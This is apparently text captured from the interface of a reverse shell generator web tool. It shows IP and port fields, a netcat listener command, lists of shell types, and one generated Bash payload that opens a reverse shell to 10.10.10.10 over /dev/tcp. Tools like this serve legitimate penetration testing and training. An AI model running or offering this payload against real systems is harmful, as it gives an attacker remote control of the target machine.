 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1